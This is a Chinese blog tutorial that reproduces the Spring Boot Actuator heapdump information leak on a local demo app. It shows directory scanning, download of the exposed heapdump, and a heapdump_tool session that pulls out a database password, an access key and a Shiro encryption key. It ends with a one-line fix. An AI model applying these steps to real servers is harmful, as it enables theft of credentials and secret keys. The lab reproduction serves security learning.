Spring heapdump信息泄露复现——从0到1
Spring heapdump信息泄露
注:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责。
前言:漏洞产生原因
Actuator组件为Spring Boot提供对应用系统的监控和管理的集成功能,可以查看应用配置的详细信息。如果Actuator使用不当或者一些不经意的疏忽,可能造成信息泄露等严重的安全隐患。
heapdump作为Actuator组件最危险的Web接口,如Actuator配置不当,攻击者可无鉴权获取heapdump堆转储文件,分析heapdump堆转储文件进一步获取敏感信息。
第一步 搭建环境
环境:Windows10 + jdk1.8
git clone https://github.com/callicoder/spring-boot-actuator-demo.git
cd spring-boot-actuator-demo-master
mvn package
java -jar target/actuator-demo-0.0.1-SNAPSHOT.jar
执行mvn package时可能会报错
根据以下两个网址,对配置进行修改,之后继续执行mvn package
https://blog.csdn.net/qq_39156914/article/details/107143255
https://blog.csdn.net/qq_39323945/article/details/125110368
执行成功之后,启动环境java -jar target/actuator-demo-0.0.1-SHAPSHOT.jar
访问http://127.0.0.1:8080。至此,环境搭建成功
发现漏洞,漏洞利用

使用Fscan对目标扫描
使用Dirsearch对目标网站进行目录扫描

访问路径,对文件进行下载
之后使用工具heapdump_tool对文件进行解析
https://github.com/wyzxxz/heapdump_tool
执行命令:java -jar heapdump_tool.jar heapdump
执行完之后,通过命令查看敏感信息

至此,利用完毕
查看内容方式(借鉴heapdump_tools说明文档)
访问 /actuator/env 得到部分信息如下
properties: {
spring.datasource.driver-class-name: {
value: "com.mysql.cj.jdbc.Driver",
origin: "URL [file:/home/test/deploy/config/application-pressure.yml]:3:24"
},
spring.datasource.url: {
value: "jdbc:mysql://test.mysql.rds.aliyuncs.com:3306/test?useUnicode=true&characterEncoding=utf-8&useTimezone=true&serverTimezone=GMT%2B8",
origin: "URL [file:/home/test/deploy/config/application-pressure.yml]:4:10"
},
spring.datasource.username: {
value: "root",
origin: "URL [file:/home/test/deploy/config/application-pressure.yml]:5:15"
},
spring.datasource.password: {
value: "******",
origin: "URL [file:/home/test/deploy/config/application-pressure.yml]:6:15"
},
页面返回内容 spring.datasource.password 的值为 *******
下载 heapdump 文件, 然后使用工具
root@wy:~#
> java -jar heapdump_tool.jar heapdump.6
[-] Start jhat, waiting...
[-] fing object count: 100000
[-] too many object,please input 0/1 to choose mode.
0. (search data, may can't find some data, can't use function num=,len=).
1. (load all object, need wait a few minutes).
> 0
[-] please input keyword value to search, example: password,re=xxx,len=16,num=0-10,id=0x123a,class=org.xx,all=true,geturl,getfile,getip,shirokey,systemproperties,allproperties,hashtable input q/quit to quit.
> spring.datasource.password
[-] Start find keyword: spring.datasource.password
>> spring.datasource.password -> test@wyzxxz
[-] please input keyword value to search, example: password,re=xxx,len=16,num=0-10,id=0x123a,class=org.xx,all=true,geturl,getfile,getip,shirokey,systemproperties,allproperties,hashtable input q/quit to quit.
> accesskey
[-] Start find keyword: accessKey
>> ConnectionProperties.noAccessToProcedureBodies -> When determining procedure parameter types for CallableStatements, and the connected user can''t access procedure bodies through "SHOW CREATE PROCEDURE" or select on mysql.proc should the driver instead create basic metadata
>> accessKey -> LTA**************
[-] please input keyword value to search, example: password,re=xxx,len=16,num=0-10,id=0x123a,class=org.xx,all=true,geturl,getfile,getip,shirokey,systemproperties,allproperties,hashtable input q/quit to quit.
> shirokey
>> kPH+bIxk5D2deZiIxcaaaA==
[-] please input keyword value to search, example: password,re=xxx,len=16,num=0-10,id=0x123a,class=org.xx,all=true,geturl,getfile,getip,shirokey,systemproperties,allproperties,hashtable input q/quit to quit.
> class=shiro.web.mgt
- > org.apache.shiro.web.mgt.CookieRememberMeManager
- - - -> org.apache.shiro.crypto.AesCipherService
- - - - - - - -> algorithmName -> AES
- - - - - - - -> blockSize -> 0
- - - - - - - -> generateInitializationVectors -> true
- - - - - - - -> initializationVectorSize -> 128
- - - - - - - -> keySize -> 128
- - - - - - - -> modeName -> CBC
- - - - - - - -> paddingSchemeName -> PKCS5Padding
- - - - - - - -> secureRandom -> <null>
- - - - - - - -> streamingBlockSize -> 8
- - - - - - - -> streamingBufferSize -> 512
- - - - - - - -> streamingModeName -> CBC
- - - - - - - -> streamingPaddingSchemeName -> PKCS5Padding
- - - - - - - -> streamingTransformationString -> <null>
- - - - - - - -> transformationString -> <null>
- - - -> cipherService ->
- - - -> org.apache.shiro.web.servlet.SimpleCookie
- - - - - - - -> comment -> <null>
- - - - - - - -> domain -> <null>
- - - - - - - -> httpOnly -> true
- - - - - - - -> maxAge -> 31536000
- - - - - - - -> name -> rememberMe
- - - - - - - -> path -> <null>
- - - - - - - -> secure -> false
- - - - - - - -> value -> <null>
- - - - - - - -> version -> -1
- - - -> cookie ->
- - - -> decryptionCipherKey -> xxxx
- - - -> encryptionCipherKey -> xxxx
- - - -> org.apache.shiro.io.DefaultSerializer
- - - -> serializer ->
[-] please input keyword value to search, example: password,re=xxx,len=16,num=0-10,id=0x123a,class=org.xx,all=true,geturl,getfile,getip,shirokey input q/quit to quit.
> q
[-] exit.
修复方法
- 禁止访问包含敏感信息的文件夹



 浙公网安备 33010602011771号
浙公网安备 33010602011771号